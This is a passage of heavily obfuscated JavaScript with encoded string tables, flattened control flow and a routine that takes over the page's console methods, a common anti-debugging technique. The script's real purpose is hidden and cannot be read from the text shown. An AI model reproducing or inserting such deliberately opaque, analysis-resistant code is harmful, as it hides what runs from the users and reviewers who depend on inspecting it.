_0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2e